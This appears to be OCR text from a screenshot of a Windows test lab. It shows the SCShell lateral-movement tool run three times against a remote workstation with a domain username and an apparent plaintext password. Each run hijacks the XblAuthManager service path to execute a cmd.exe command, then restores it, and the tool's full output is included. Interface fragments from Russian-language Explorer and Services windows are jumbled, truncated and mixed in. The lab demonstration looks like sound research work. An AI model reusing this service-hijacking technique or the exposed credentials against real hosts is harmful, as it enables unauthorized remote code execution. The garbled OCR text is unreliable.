 csrss.exe 2576 0,05 7,85 kB/s 1,98 MB Процесс исполнения клиент...
Службы (локаль
Службы (локальные)
temp
Файл Главная Поделиться Вид
Этот компьютер Локальный диск (C:) temp
Имя Дата изменения Тип
Эта папка пуста.
Быстрый доступ
Рабочий стол
Загрузки
Документы
Изображения
Видео
Музыка
Рабочий стол
OneDrive
Alex Egorov
Этот компьютер
Библиотеки
Сеть
Панель управлени
Корзина
attack
ProcessMonitor
x64
Элементов: 0
Элементов: 17
PS C:\WINDOWS\system32>
Администратор: Командная строка
C:\Users\aegorov\Downloads\SCShell-master>.\scshell.exe a-wks04 XblAuthManager "C:\windows\system32\cmd.exe /c echo 'lat
eral hello' > c:\temp\lat.txt" aegorov alpha Zx689856
SCShell ***
Trying to connect to a-wks04
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x007ED8C0
Opening XblAuthManager
SC_HANDLE Service 0x007EF4A0
LPQUERY_SERVICE_CONFIGA need 0x0000013a bytes
Original service binary path "C:\WINDOWS\system32\svchost.exe -k netsvcs -p"
Service path was changed to "C:\windows\system32\cmd.exe /c echo 'lateral hello' > c:\temp\lat.txt"
Service was started
Service path was restored to "C:\WINDOWS\system32\svchost.exe -k netsvcs -p"
C:\Users\aegorov\Downloads\SCShell-master>.\scshell.exe a-wks04 XblAuthManager "C:\windows\system32\cmd.exe /c echo 'lat
eral hello' > c:\temp\lat.txt" aegorov alpha Zx689856
SCShell ***
Trying to connect to a-wks04
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x007CD6B8
Opening XblAuthManager
SC_HANDLE Service 0x007CF4F0
LPQUERY_SERVICE_CONFIGA need 0x0000013a bytes
Original service binary path "C:\WINDOWS\system32\svchost.exe -k netsvcs -p"
Service path was changed to "C:\windows\system32\cmd.exe /c echo 'lateral hello' > c:\temp\lat.txt"
Service was started
Service path was restored to "C:\WINDOWS\system32\svchost.exe -k netsvcs -p"
C:\Users\aegorov\Downloads\SCShell-master>.\scshell.exe a-wks04 XblAuthManager "C:\windows\system32\cmd.exe /c echo 'lat
eral hello' > c:\temp\lat.txt" aegorov alpha Zx689856
CoreMessaging Имя Описание Состояние
ется
ется
ется
Microsoft Edge Update Serv... Обеспечи...
Microsoft Edge Update Serv... Обеспечи...
Microsoft Update Health Se... Maintains ... Выполняется
Mozilla Maintenance Service Служба п...
OpenSSH Authentication A... Agent to h...
Plug and Play Позволяет Выполняется
Расширенный Стандартный
ttack
essMo...
ocess
cker 2
x64
es_client
esktop